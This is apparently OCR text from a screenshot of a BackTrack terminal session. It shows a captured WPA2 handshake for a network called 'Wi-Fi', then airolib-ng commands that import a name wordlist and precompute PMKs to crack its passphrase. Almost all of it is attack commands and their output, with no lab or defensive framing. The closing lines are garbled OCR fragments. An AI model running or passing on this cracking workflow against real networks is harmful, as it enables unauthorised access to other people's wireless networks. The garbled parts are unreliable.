 root@bt: ~ - Terminator
CH  6 ][ Elapsed: 1 min ][ 2010-08-22 02:57 ][ WPA handshake: 68:7F:74:94:E3:D8
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
68:7F:74:94:E3:D8  -41 100      592       62    2   6  54e  WPA2 CCMP   PSK  Wi-Fi
BSSID              STATION            PWR   Rate    Lost  Packets  Probes
68:7F:74:94:E3:D8  00:C0:CA:32:4C:16   32    1e- 1e      1      609  Wi-Fi
root@bt:~# airolib-ng crackwpa --import passwd /root/name_male.txt
Database <crackwpa> does not already exist, creating it...
Database <crackwpa> successfully created
Reading file...
Writing... read, 2589 invalid lines ignored.
Done.
root@bt:~# kate essid
root@bt:~# airolib-ng crackwpa --import essid /root/essid
Reading file...
Writing...
Done.
root@bt:~# airolib-ng crackwpa --clean all
Deleting invalid ESSIDs and passwords...
Deleting unreferenced PMKs...
Analysing index structure...
Vacuum-cleaning the database. This could take a while...
Checking database integrity...
integrity_check
ok
Query done. 2 rows affected.
Done.
root@bt:~# airolib-ng crackwpa --stats
There are 1 ESSIDs and 564 passwords in the database. 0 out of 564 possible combinations have been computed (0%).
ESSID   Priority        Done
Wi-Fi   64      0.0
root@bt:~# airolib-ng crackwpa --batch
Computed 564 PMK in 3 seconds (188 PMK/s, 0 in buffer). All ESSID processed.
root@bt:~# airolib-ng crackwpa --verify all
R1
<< back | track 4
<
ca
1
2
02:58